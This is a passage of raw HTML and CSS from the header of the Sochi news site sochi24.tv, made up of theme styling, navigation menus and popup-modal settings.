rgba(0,0,0,.12);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}@media (max-width:767px){.tdi_150:before{width:100%}}</style><div id="tdi_151" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_152  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_152,.tdi_152 .tdc-columns{min-height:0}#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_151.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_152,.tdi_152 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_152 .tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39590";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7918";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg 